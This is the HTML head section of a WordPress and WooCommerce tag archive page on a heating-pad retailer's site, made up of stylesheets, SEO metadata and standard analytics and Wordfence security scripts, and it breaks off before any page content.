

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/colony-collapse-disorder/
body_size: 14743
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>colony collapse disorder Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>colony collapse disorder Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/colony-collapse-disorder/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="colony collapse disorder Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/colony-collapse-disorder/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/colony-collapse-disorder/","url":"https://www.mainewarmers.com/tag/colony-collapse-disorder/","name":"colony collapse disorder Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/colony-collapse-disorder/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/colony-collapse-disorder/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2010/02/WhiteHouseBees-copy.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/colony-collapse-disorder/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2010/02/WhiteHouseBees-copy.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2010/02/WhiteHouseBees-copy.jpg","width":150,"height":113},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; colony collapse disorder Tag Feed" href="https://www.mainewarmers.com/tag/colony-collapse-disorder/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=170ED0C2EFA73BFBD7FAEB17F0A85E66');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
